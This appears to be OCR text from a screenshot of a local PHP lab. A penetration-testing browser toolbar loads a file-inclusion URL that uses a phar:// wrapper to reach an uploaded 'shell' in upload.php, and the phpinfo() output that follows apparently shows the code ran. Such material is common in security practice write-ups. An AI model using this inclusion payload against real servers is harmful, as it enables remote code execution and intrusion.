 phpinfo()
127.0.0.1 / localhost | php
127.0.0.1/include/upload.php?file=phar://o6R2npyJ5
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/include/upload.php?file=phar://o6R2npyJ5SACnVeM.txt/shell
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.6.27
php
System Windows NT DESKTOP-MJIN821 10.0 build 17763 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disa
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--en
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\Website\phpstudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)